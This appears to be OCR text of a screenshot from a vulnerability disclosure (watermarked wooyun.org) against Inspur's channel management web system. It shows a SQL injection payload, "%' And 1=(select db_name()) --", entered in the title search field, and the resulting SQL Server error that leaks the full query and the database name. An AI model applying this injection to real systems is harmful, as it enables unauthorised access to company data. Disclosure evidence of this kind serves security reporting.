 浪潮渠道管理信息系统 - Windows Internet Explorer
http://office2.inspur.com/svqd/jsp/public/main.jsp
百度一下，你就知道
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 法客论坛 多点Ping服务器 Google 建议网站 网页快讯库 百度 IP地址查询 听雨论坛 最实用的网址导航
浪潮渠道管理信息系统
页面(P) 安全
首页
inspur 浪潮 浪潮渠道管理信息系统
Channel Management Information System
admin您好，欢迎光临浪潮
渠道信息 网上下单 进销存管理 代理商签约 个人设置
网站使用手册
菜单
渠道信息管理
促销(产品)信息
政策(策略)信息
市场秩序通报
培训信息
供货信息
渠道活动通报
渠道工作推进通报
网站使用手册
浪潮礼品明细
产品和市场推广
销售工具模版
查询条件
标题: %' And 1=(select db_name()) --
渠道
时间
加载数据出错：
Bad SQL grammar [sql={select * from u_qdxx where 1=1 and (qylx='' or qylx like '%,,%') and (dq=''
or dq like '%,,%') and (sq='' or sq like '%,,%') and (dlsmd='' or dlsmd='DLS004133001') and
u_qdxx.lx='7' and u_qdxx.zhuangtai='1' and u_qdxx.bt like '%a%' And 1=(select db_name()) --%'
order by rq DESC}:params={[]}]在将 nvarchar 值 'svqd20120411' 转换成数据类型 int 时失败。;
nested exception is: com.microsoft.sqlserver.jdbc.SQLServerException: 在将 nvarchar 值
'svqd20120411' 转换成数据类型 int 时失败。
确定
www.wooyun.org